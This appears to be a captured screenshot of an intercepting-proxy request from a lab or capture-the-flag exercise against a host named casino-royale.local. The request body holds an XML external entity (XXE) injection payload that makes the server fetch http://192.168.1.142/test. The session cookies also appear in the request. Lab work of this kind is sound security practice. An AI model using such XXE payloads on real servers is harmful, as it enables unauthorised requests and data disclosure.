 Request
Clear − +
1 GET /ultra-access-view/main.php HTTP/1.1
2 Host: casino-royale.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: sfc_session=9%7C0b6669bd4389f39cbbc74f4048f97a50.8f98408cb8811a35438072df3fb8eb01; sfc_languageId=
en-us.7cbfb068e8f80e7ff0c7ab32bc88fa23
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE foo [
14 <!ENTITY xxe SYSTEM "http://192.168.1.142/test">
15 ]>
16 <request>
17
<data>
&xxe; </data>
18 </request>
19